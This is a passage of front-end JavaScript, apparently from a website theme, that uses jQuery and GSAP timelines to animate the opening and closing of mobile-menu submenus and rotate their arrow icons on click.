	var $firstlevel = $('#mobile-menu .menu-item-has-children > .arrow-wrapper > .arrow'),
		$firstSubMenus = $('#mobile-menu .sub-menu');

	function openSubMenu($subMenu) {
		var timeline = $subMenu.data('timeline'),
			$arrow = $subMenu.closest('li').find('> .arrow-wrapper > .arrow > .icon-menu-arrow'),
			currentHeight,
			targetHeight;

		if (timeline) {
			timeline.kill();
		}

		currentHeight = $subMenu.outerHeight();

		TweenMax.set($subMenu, {clearProps: 'all'});
		targetHeight = $subMenu.outerHeight();
		TweenMax.set($subMenu, {height: currentHeight});

		timeline = new TimelineMax();
		timeline.to($subMenu, 0.5, {height: targetHeight});
		timeline.set($subMenu, {clearProps: 'height'});
		timeline.to($arrow, 0.3, {rotationZ: 90}, '-=0.5');
		$subMenu.data('timeline', timeline);

		return timeline;
	}

	function closeSubMenu($subMenu) {
		var timeline = $subMenu.data('timeline'),
			$arrow = $subMenu.closest('li').find('> .arrow-wrapper > .arrow > .icon-menu-arrow');

		if (timeline) {
			timeline.kill();
		}

		timeline = new TimelineMax();
		timeline.to($subMenu, 0.5, {height: 0});
		timeline.to($arrow, 0.3, {rotationZ: 0}, '-=0.5');
		$subMenu.data('timeline', timeline);

		return timeline;
	}

	$firstSubMenus.each(function () {
		var $subMenu = $(this),
			$liParent = $subMenu.closest('li'),
			$arrow = $liParent.find('> .arrow-wrapper > .arrow > .icon-menu-arrow');

		if ($liParent.hasClass('current-page-ancestor') || $liParent.hasClass('current_page_parent')) {
			$liParent.addClass('submenu-opened');
			TweenMax.set($arrow, {rotationZ: 90});
		} else {
			TweenMax.set($subMenu, {height: 0});
		}
	});

	$firstlevel.on('click', function (event) {
		event.preventDefault();
		var $link = $(this),
			$liParent = $link.closest('li'),
			$subMenu = $liParent.find('> .sub-menu'),
			closed = $subMenu.data('closed'),
			timeline = $subMenu.data('timeline');

		if (!$liParent.hasClass('submenu-opened')) {
			$liParent.addClass('submenu-opened');
			openSubMenu($subMenu);
		} else {
			$liParent.removeClass('submenu-opened');
			closeSubMenu($subMenu);
		}
	});
});